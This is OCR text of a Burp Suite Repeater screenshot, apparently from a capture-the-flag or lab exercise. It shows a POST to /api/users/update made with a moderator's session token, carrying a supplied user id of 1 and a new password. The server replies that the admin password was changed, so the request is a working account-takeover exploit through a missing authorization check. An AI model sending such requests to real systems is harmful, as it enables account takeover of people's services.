 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: http://154.57.164.75:43819 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/users/update HTTP/1.1
2 Host: 154.57.164.75:43819
3 Content-Length: 28
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://154.57.164.75:43819
9 Referer: http://154.57.164.75:43819/settings
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiO
jE3OTQ5NTA0NTh9.e2eTRvm1yjsHuGmKMay8pA4MLtH3Fg1hhkb0Qiutm_M
12 Connection: keep-alive
13
14 {
"password":"hey",
"uid":"1"
}
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 ETag: W/"36-RArwqjccHL1q7o0owZa+anWnvtw"
6 Date: Tue, 17 Nov 2026 21:32:44 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"Password for admin changed successfully!"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 7
Inspector
Notes
Custom actions
Done
289 bytes | 1,049 millis
Event log (4) All issues
Memory: 155.9MB of 4.00GB
Disabled